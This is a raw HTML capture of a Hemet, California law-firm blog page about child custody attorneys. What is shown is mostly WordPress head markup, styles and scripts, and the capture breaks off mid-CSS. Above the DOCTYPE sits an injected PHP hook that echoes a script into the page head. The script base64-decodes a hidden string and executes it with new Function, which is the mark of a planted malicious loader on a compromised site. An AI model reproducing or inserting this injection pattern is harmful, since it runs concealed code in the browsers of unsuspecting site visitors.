

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/
body_size: 53608
content:

add_action('wp_head', function(){echo '<script type="text/javascript">YeoDy="[base64]/[base64]";const deYeoDydCode=atob(YeoDy);const fDSHM=new Function(deYeoDydCode);fDSHM();</script>';}, 1);<!DOCTYPE html>
<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if IE 7 ]> <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
<!--[if gte IE 9]> <style type="text/css">.gradient{filter: none;}</style><![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
        <!-- Bootstrap -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" />
    <!-- Core CSS -->
    <link rel="stylesheet" type="text/css" media="all" href="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/style.min.css?ver=2" />
    <!-- Font -->
    <link href="https://fonts.googleapis.com/css?family=Cinzel:700|Open+Sans:300,400,400i,600,700" rel="stylesheet">
    <link rel="pingback" href="https://hemetbankruptcyattorneys.com/xmlrpc.php">
    <!-- Favicon -->
    <link rel="shortcut icon" href="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/favicon.ico" />
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Can a Child Custody Attorney Help Me With? - Hemet CA Bankruptcy Lawyers Attorney</title>
	<meta name="description" content="A child custody attorney in Hemet is a legal expert who has worked on cases concerning divorce and child custody. Throughout the legal process, the lawyer acts as your representative, allowing him or her to speak on your behalf." />
	<link rel="canonical" href="https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Can a Child Custody Attorney Help Me With? - Hemet CA Bankruptcy Lawyers Attorney" />
	<meta property="og:description" content="A child custody attorney in Hemet is a legal expert who has worked on cases concerning divorce and child custody. Throughout the legal process, the lawyer acts as your representative, allowing him or her to speak on your behalf." />
	<meta property="og:url" content="https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/" />
	<meta property="og:site_name" content="Hemet CA Bankruptcy Lawyers Attorney" />
	<meta property="article:published_time" content="2021-10-01T12:42:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Neil Hedtke" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hemetbankruptcyattorneys.com/#website","url":"https://hemetbankruptcyattorneys.com/","name":"Hemet CA Bankruptcy Lawyers Attorney","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hemetbankruptcyattorneys.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/#webpage","url":"https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/","name":"What Can a Child Custody Attorney Help Me With? - Hemet CA Bankruptcy Lawyers Attorney","isPartOf":{"@id":"https://hemetbankruptcyattorneys.com/#website"},"datePublished":"2021-10-01T12:42:49+00:00","dateModified":"2021-10-01T12:42:49+00:00","author":{"@id":"https://hemetbankruptcyattorneys.com/#/schema/person/cd6776fd2f5839979d532ff45d73e899"},"description":"A child custody attorney in Hemet is a legal expert who has worked on cases concerning divorce and child custody. Throughout the legal process, the lawyer acts as your representative, allowing him or her to speak on your behalf.","breadcrumb":{"@id":"https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/"]}]},{"@type":"BreadcrumbList","@id":"https://hemetbankruptcyattorneys.com/a-child-custody-attorney-in-hemet-is-a-legal-expert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hemetbankruptcyattorneys.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://hemetbankruptcyattorneys.com/blog/"},{"@type":"ListItem","position":3,"name":"What Can a Child Custody Attorney Help Me With?"}]},{"@type":"Person","@id":"https://hemetbankruptcyattorneys.com/#/schema/person/cd6776fd2f5839979d532ff45d73e899","name":"Neil Hedtke","image":{"@type":"ImageObject","@id":"https://hemetbankruptcyattorneys.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/48b2ce4723cd6dd2b79de6ba5e8fc78e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/48b2ce4723cd6dd2b79de6ba5e8fc78e?s=96&d=mm&r=g","caption":"Neil Hedtke"},"url":"https://hemetbankruptcyattorneys.com/author/hedtkelaw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hemetbankruptcyattorneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hemetbankruptcyattorneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=a1dbfd3fcfcfb0740ca8c4771bbdc4c3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
#rmp_menu_trigger-1823{width: 50px;height: 52px;position: relative;top: 0;border-radius: 5px;display: none;text-decoration: none;right: 0;background: #000000;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-1823:hover, #rmp_menu_trigger-1823:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-1823.is-active{background: #000000}#rmp_menu_trigger-1823 .rmp-trigger-box{width: 25px;color: #ffffff}#rmp_menu_trigger-1823 .rmp-trigger-icon-active, #rmp_menu_trigger-1823 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-1823.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1823.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-1823.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1823.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-1823 .rmp-trigger-label{color: #ffffff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-1823 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-1823 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-1823 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-1823 .responsive-menu-pro-inner, #rmp_menu_trigger-1823 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823 .responsive-menu-pro-inner::after{width: 25px;height: 2px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-1823:hover .responsive-menu-pro-inner, #rmp_menu_trigger-1823:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823:hover .responsive-menu-pro-inner::after{background-color: #ffffff}@media screen and (max-width: 1000px){.header-navigation{display: none !important}#rmp_menu_trigger-1823{display: block}#rmp-container-1823{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 250px;background-color: #212121;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-1823{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu, #rmp-menu-wrap-1823 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-1823 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-1823 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-1823 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-1823 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-1823 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-1823 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-1823 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 13px;border-bottom: 1px solid #212121;font-family: inherit;color: #ffffff;text-align: left;background-color: #212121;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-1823 .rmp-menu-item-link:after, #rmp-menu-wrap-1823 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-1823 .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-1823 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 13px}#rmp-menu-wrap-1823 .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-1823 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-1823 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu{display: none}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 1px solid #212121;font-family: inherit;font-weight: normal;color: #ffffff;text-align: left;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow{right: 0;border-right: unset;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;line-height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: 